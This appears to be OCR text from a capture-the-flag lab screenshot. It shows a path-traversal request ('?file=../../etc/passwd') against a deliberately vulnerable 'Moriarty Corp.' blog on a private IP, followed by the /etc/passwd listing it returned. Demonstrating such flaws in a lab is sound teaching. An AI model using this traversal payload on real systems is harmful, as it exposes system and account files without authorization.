 Welcome to Moriarty Corp. Bl
不安全 | 192.168.10.101/?file=../../etc/passwd
Welcome to Moriarty Corp. Blog. All our business is legit.
Check out our blog posts:
Blog Post 1
Blog Post 2
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
apache:x:100:101:apache:/var/www:/sbin/nologin
微信号: hackctf